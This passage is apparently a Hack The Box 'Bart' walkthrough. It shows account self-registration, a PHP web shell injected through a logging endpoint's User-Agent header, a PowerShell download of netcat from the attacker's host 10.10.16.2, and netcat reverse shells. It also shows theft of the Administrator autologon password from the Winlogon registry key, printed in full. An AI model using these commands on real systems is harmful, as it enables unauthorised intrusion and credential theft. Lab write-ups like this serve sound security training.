10.10.10.81     internal-01.bart.htb    monitor.bart.htb        forum.bart.htb  bart.htb

┌──(kali㉿kali)-[/tmp/x]
└─$

Visiting the URL http://internal-01.bart.htb results in a redirection to http://internal-01.bart.htb/simple_chat/login_form.php which displays a login form.


If we search for “simple_chat” on google, we find a github repository https://github.com/magkopian/php-ajax-simple-chat. This repository contains a folder named “simple_chat” which contains a file named “login_form.php”. As such, this might be the source code of the web application we are dealing with.
By studying the repository more closely, it is possible to find a file named “register.php” which lets anyone create an account. The relevant parts of this file are displayed below. At line 5 to 12, an if clause checks if a username was provided in a parameter named “uname”. If the parameter was provided, its value is validated using the function validate_username. Similarly, at line 15 to 23, an if clause checks if a password is provided in a parameter named “passwd” and validates this password. If no errors occur, the code between line 29 and 48 is executed. This code attempts to register a new account on line 30 and then redirects the user to the login form or ../, if the registration is successful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
[...]
$errors = array();

//check if username is provided
if (!isset($_POST['uname']) || empty($_POST['uname'])) {
	$errors['uname'] = 'The Username is required';
} else {
	//validate username
	if (($uname = validate_username($_POST['uname'])) === false) {
		$errors['uname'] = 'The Username is invalid';
	}
}

//check if password is provided
if (!isset($_POST['passwd']) || empty($_POST['passwd'])) {
	$errors['passwd'] = 'The Password is required';
} else {
	//validate password

	if (($passwd = validate_password($_POST['passwd'])) === false) {
		$errors['passwd'] = 'The Password must be at least 8 characters';
	}
}
[...]
//check for form field errors
if (!empty($errors)) { //if there are any errors
	$_SESSION['reg_errors'] = $errors; //set a session variable to pass them to the registration form page
}
else { //if no errors try to register
	if (($res = register($uname, $passwd)) === false) { //if database error
		$errors['uname'] = 'An error has been occurred'; //we want it to appear above username field
		$_SESSION['reg_errors'] = $errors; //set a session variable to pass them to the registration form page
	}
	else if ($res === -1) { //if user already exists
		$errors['uname'] = 'Username already exists'; //we want it to appear above username field
		$_SESSION['reg_errors'] = $errors; //set a session variable to pass them to the registration form page
	}
	else {
		if (get_last_page() !== false) {
			header('Location: login_form.php?ref=reg'); //after sucessful register goto the login page
			die();
		}
		else {
			header('Location: ../'); //you can replace this redirect with one to the chat page of your site if you want
			die();
		}
	}
}
[...]
We can try to reconstruct a registration request using the information from this file. For example, if we want to register an account with the username test and password Testing123!, we can send the request below.
1
2
3
4
5
6
POST /simple_chat/register.php HTTP/1.1
Host: internal-01.bart.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

uname=test&passwd=Testing123!


If we send the request, we receive the response below, which is a redirection to ../. If we follow this redirection, we get another redirection to simple_chat/login_form.php which is the login form we saw earlier.
If we try to log in with the username test and password Testing123!, we are successful and we are presented with an internal chat application.


There are two buttons labeled “Refresh” and “Log” in the top right corner of this chat. Pressing the Refresh button simply refreshes the chat. The Log button, however, results in a request to /log/log.php.




This request results in the response shown above which only contains the number 1. The request included a filename parameter with the value log.txt. Requesting this file with a GET request indicates that the log.php script is logging the username provided in the username parameter together with user agent from the User-Agent header.


We could try to upload a PHP web shell by including it in the User-Agent header field and changing the filename to ws.php, as demonstrated below.

If we try to execute the command whoami, using the webshell, we can see that our PHP web shell payload was uploaded successfully and provides us with code execution as nt authority\iusr!

We can execute the command powershell "[Environment]::Is64BitOperatingSystem" to check if we are dealing with a 32-bit or 64-bit operating system. Upon doing this, we get the output True, meaning that the target operating system is 64-bit. As such, we will create our reverse shell payload using the 64-bit version of netcat to ensure that our reverse shell process is a 64-bit process.
We can download the 64-bit version of netcat from https://eternallybored.org/misc/netcat/. Once downloaded, we execute python3 -m http.server 80 to start a python web server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[/tmp/x]
└─$ @@wget https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip@@
--2022-05-08 08:18:16--  https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip
Resolving eternallybored.org (eternallybored.org)... 84.255.206.8, 2a01:260:4094:1:42:42:42:42
Connecting to eternallybored.org (eternallybored.org)|84.255.206.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 109604 (107K) [application/zip]
Saving to: ‘netcat-win32-1.11.zip’

netcat-win32-1.11.zip        100%[==============================================>] 107.04K   535KB/s    in 0.2s

2022-05-08 08:18:17 (535 KB/s) - ‘@@@netcat-win32-1.11.zip@@@’ @@@saved@@@ [109604/109604]


┌──(kali㉿kali)-[/tmp/x]
└─$ @@unzip netcat-win32-1.11.zip@@
Archive:  netcat-win32-1.11.zip
  inflating: netcat-1.11/doexec.c
  inflating: netcat-1.11/generic.h
  inflating: netcat-1.11/getopt.c
  inflating: netcat-1.11/getopt.h
  inflating: netcat-1.11/hobbit.txt
  inflating: netcat-1.11/license.txt
  inflating: netcat-1.11/Makefile
  inflating: netcat-1.11/nc.exe
  inflating: netcat-1.11/@@@nc64.exe@@@
  inflating: netcat-1.11/netcat.c
  inflating: netcat-1.11/readme.txt

┌──(kali㉿kali)-[/tmp/x]
└─$ @@mv ./netcat-1.11/nc64.exe ./nc64.exe@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo python3 -m http.server 80@@
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Next, we execute the command powershell "wget http://10.10.16.2/nc64.exe -OutFile nc64.exe" to download the netcat binary to the target host. This can be performed by requesting http://internal-01.bart.htb/log/ws.php?c=powershell+”wget+http%3a//10.10.16.2/nc64.exe+-OutFile+nc64.exe”.

Thereafter, we execute nc -lvp 443 to start a netcat listener on port 443. The next step is to execute .\nc64.exe -e powershell.exe 10.10.16.2 443 using the web shell by visting http://internal-01.bart.htb/log/ws.php?c=.\nc64.exe+-e+powershell.exe+10.10.16.2+443. Upon execution of this command, the listener receives a connection and we have an interacive shell on the target!
Privilege Escalation
The Windows registry can be used to configure Windows for a cascade of use cases. One of these is to configure automatic logons. This feature allows anyone to log in automatically with a preconfigured account. Credentials for this preconfigured account are usually stored under the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon. If we query the registry for this key, we discover that autologons are configured for the Administrator account!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
PS C:\inetpub\wwwroot\internal-01\log> @@Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon'@@
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon'


AutoRestartShell             : 1
Background                   : 0 0 0
CachedLogonsCount            : 10
DebugServerCommand           : no
@@@DefaultDomainName@@@            : @@@DESKTOP-7I3S68E@@@
@@@DefaultUserName@@@              : @@@Administrator@@@
DisableBackButton            : 1
EnableSIHostIntegration      : 1
ForceUnlockLogon             : 0
LegalNoticeCaption           :
LegalNoticeText              :
PasswordExpiryWarning        : 5
PowerdownAfterShutdown       : 0
PreCreateKnownFolders        : {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk                 : 1
Shell                        : explorer.exe
ShellCritical                : 0
ShellInfrastructure          : sihost.exe
SiHostCritical               : 0
SiHostReadyTimeOut           : 0
SiHostRestartCountLimit      : 0
SiHostRestartTimeGap         : 0
Userinit                     : C:\Windows\system32\userinit.exe,
VMApplet                     : SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled          : 0
scremoveoption               : 0
DisableCAD                   : 1
LastLogOffEndTimePerfCounter : 332637038
ShutdownFlags                : 2147483699
AutoAdminLogon               : 1
DisableLockWorkstation       : 0
EnableFirstLogonAnimation    : 1
AutoLogonSID                 : S-1-5-21-988671444-1802818203-1364644418-500
LastUsedUsername             : Administrator
@@@DefaultPassword@@@              : @@@3130438f31186fbaf962f407711faddb@@@
PSPath                       : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_M
                               ACHINE\SOFTWARE\Microsoft\Windows
                               NT\CurrentVersion\WinLogon
PSParentPath                 : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_M
                               ACHINE\SOFTWARE\Microsoft\Windows
                               NT\CurrentVersion
PSChildName                  : WinLogon
PSProvider                   : Microsoft.PowerShell.Core\Registry


PS C:\inetpub\wwwroot\internal-01\log>
Among other things, the output of the command discloses the default username, default password and default domain. We should be able to use these to obtain a shell as the Administrator user on the target host. To do this, we need to create a SecureString object using the password, use the SecureString object to create a PowerShell Credential object and use the PowerShell credential object to obtain code execution. We can create the SecureString and PowerShell credential objects as demonstrated below.
1
2
3
4
5
6
7
PS C:\inetpub\wwwroot\internal-01\log> @@$secstr = New-Object -TypeName System.Security.SecureString@@
$secstr = New-Object -TypeName System.Security.SecureString
PS C:\inetpub\wwwroot\internal-01\log> @@"3130438f31186fbaf962f407711faddb".ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}@@
"3130438f31186fbaf962f407711faddb".ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\inetpub\wwwroot\internal-01\log> @@$creds = new-object -typename System.Management.Automation.PSCredential -argumentlist "DESKTOP-7I3S68E\Administrator", $secstr@@
$creds = new-object -typename System.Management.Automation.PSCredential -argumentlist "DESKTOP-7I3S68E\Administrator", $secstr
PS C:\inetpub\wwwroot\internal-01\log>
Finally, we execute nc -lvp 443 to start a netcat listener and use the Invoke-Command cmdlet to instruct the target host to execute nc64.exe -e powershell.exe 10.10.16.2 443 as the Administrator user.
1
2
PS C:\inetpub\wwwroot\internal-01\log> @@Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\internal-01\log\nc64.exe -e powershell.exe 10.10.16.2 443 } -Credential $creds -Computer localhost@@
Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\internal-01\log\nc64.exe -e powershell.exe 10.10.16.2 443 } -Credential $creds -Computer localhost

Once we execute the Invoke-Command command, the shell freezes and we obtain a new shell as the Administrator user!